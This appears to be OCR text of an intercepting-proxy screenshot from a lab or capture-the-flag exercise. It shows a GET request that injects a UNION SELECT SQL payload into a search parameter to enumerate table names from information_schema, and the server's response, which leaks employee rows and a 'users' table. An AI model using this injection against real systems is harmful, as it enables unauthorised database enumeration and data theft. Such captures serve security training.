 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"UNION+SELECT+group_concat(table_name),2,3+FROM+information_schema.tables+WHERE+table_schema
='seth'--+- HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.11/kzMb5nVYJw/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 00:37:47 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :users <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully